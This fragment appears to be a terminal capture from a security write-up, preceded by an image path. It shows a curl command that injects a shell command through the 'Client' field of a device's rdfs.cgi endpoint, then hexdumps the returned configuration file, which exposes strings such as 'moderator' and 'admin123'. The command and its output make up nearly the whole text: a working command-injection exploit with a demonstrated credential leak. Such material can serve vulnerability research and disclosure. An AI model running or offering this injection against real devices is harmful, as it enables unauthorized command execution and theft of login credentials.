 $ export command='cat /tmp/scfgdndf'; curl --noproxy '*' -X POST --data-urlencode "Client=;
$command > /tmp/FILE;# &Download=Download" "http://$targetip/cgi-bin/rdfs.cgi?lang=varLang&
src=varSrc&varSEID" | hexdump -C
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8262  100  8192  100    70   230k   2016 --:--:-- --:--:-- --:--:--  235k
00000000  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
[...]
*
00001df0  00 00 00 00 6d 6f 64 65  72 61 74 6f 72 00 00 00  |....moderator...|
00001e00  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00001e10  00 00 00 00 61 64 6d 69  6e 31 32 33 00 00 00 00  |....admin123....|
00001e20  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00002000
$